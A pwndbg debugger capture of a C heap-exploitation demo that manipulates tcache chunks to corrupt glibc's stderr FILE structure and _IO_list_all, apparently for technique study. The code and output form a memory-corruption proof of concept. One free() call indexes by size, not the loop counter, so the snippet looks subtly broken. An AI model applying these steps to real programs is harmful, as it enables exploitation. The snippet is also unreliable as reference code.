 In file: /root/f/advantage3.c
120
121
122   printf("\n* Advantage 2 *\n");
123   printf("[+]Target address: %p (stderr)\n",stderr);
124   printf("[+]stderr: %llx\n",*(ull*)stderr);
125   if((ull)size_stderr <= 0x408){
126     for(int ix=0;ix!=7;++ix){
127       temp_ptrs[ix] = malloc(size_stderr);
128     }
129     for(int ix=0;ix!=7;++ix){
130       free(temp_ptrs[size_stderr]);
131     }
132   }
133   printf("[*]attack1...\n");
134   free(attack);
► 135   printf("[!]stderr: %llx\n",*(ull*)stderr);
136
137   printf("[*]attack2...\n");
138   attack[0] = 0xdeadbeefcafebabe;
139   malloc(size_stderr);
140   printf("[!]stderr: %llx\n",*(ull*)stderr);
141
142
143   printf("\n* Advantage 3 *\n");
144   printf("[+]Target addr where transplant from stderr: %p\n",(ull*)((ull)stderr+0x60));
145   printf("[+]Target's value: 0x%llx\n",*(ull*)((ull)stderr+0x60));
146
147   free(B);
148   free(A);
149   ((char*)A)[0] = 0x70;
150   WAIT
pwndbg> tel &_IO_list_all
00:0000│   0x7ffff7dce660 (_IO_list_all) —▸ 0x7ffff7dce680 (_IO_2_1_stderr_) —▸ 0x604850 ◂— 0x0
01:0008│   0x7ffff7dce668 ◂— 0x0
... ↓
04:0020│   0x7ffff7dce680 (_IO_2_1_stderr_) —▸ 0x604850 ◂— 0x0
05:0028│   0x7ffff7dce688 (_IO_2_1_stderr_+8) ◂— 0x0
... ↓
pwndbg>